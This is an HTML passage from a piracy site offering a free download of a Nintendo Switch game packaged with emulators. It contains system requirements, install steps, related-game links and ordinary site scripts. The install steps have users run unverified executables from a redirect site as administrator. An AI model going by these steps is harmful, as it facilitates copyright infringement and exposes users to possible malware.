				<a href='https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Triangle Strategy Yuzu Ryujinx Emus for PC Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-3.jpg 1280w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Triangle Strategy Yuzu Ryujinx Emus for PC Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/07/Triangle-Strategy-Yuzu-Ryujinx-Emus-for-PC-Free-Download-By-Steam-repacks.com-4.jpg 1280w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS:</strong> Windows 10 64 Bit, Windows 8.1 64 Bit, Windows 8 64 Bit, Windows 7 64 Bit Service Pack 1, Windows Vista 64 Bit Service Pack 2* (*NVIDIA video card recommended if running Vista OS)</li>
<li><strong>Processor:</strong> Intel Core i3-9100 4-Core 3.6GHz / AMD Ryzen 3 2300X 4-Core 3.5GHz</li>
<li><strong>Memory:</strong> 4 GB RAM</li>
<li><strong>Graphics:</strong> AMD Radeon R9 380X or NVIDIA GeForce GTX 1050 Ti 4GB</li>
<li><strong>Storage:</strong> 7 GB available space</li>
<li><strong>Sound Card:</strong> 100% DirectX 10 compatible</li>
</ul>
<div class='accordion' id='accordions_1965652066'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_1965652066_inside_0" data-parent="#accordions_1965652066" data-toggle="collapse">How To Download And Install Triangle Strategy Yuzu Ryujinx Emus for PC</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_1965652066_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Triangle Strategy Yuzu Ryujinx Emus for PC folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Triangle Strategy Yuzu Ryujinx Emus for PC Free Download Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/7nhTJ-Evv_U" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_275467275">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">SQUAD XXX: Slut Hunt Free Download (Not Crack)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">BrokenLore: UNFOLLOW Free Download (v1.0)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/windstop-strategy-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/windstop-strategy-free-download/">WindStop Strategy Free Download (P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/craftlings-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/craftlings-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/craftlings-free-download/">Craftlings Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">OH DEMON! Fix my TV Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_275467275');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="33404756525e4156435250584073545e525a5f1d505c5e">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"26538 https://steam-repacks.com/?p=26538","disqusShortname":"steam-repacks-com","disqusTitle":"Triangle Strategy Yuzu Ryujinx Emus for PC Free Download v1.0.2","disqusUrl":"https://steam-repacks.net/triangle-strategy-yuzu-ryujinx-emus-for-pc-free-download/","postId":"26538"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 